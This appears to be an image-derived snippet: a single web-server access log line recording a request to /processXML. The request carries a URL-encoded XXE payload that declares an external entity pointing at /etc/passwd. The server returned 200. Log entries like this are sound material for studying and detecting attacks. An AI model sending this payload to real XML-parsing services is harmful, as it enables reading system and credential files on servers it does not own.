 123.45.67.89 - - [30/Apr/2023:12:34:56 +0000] "GET /processXML?
xml=%3C!DOCTYPE%20root%20%5B%20%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpass
wd%22%3E%20%5D%3E%20%3Croot%3E%20%26xxe%3B%20%3C%2Froot%3E HTTP/1.1" 200 143 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36"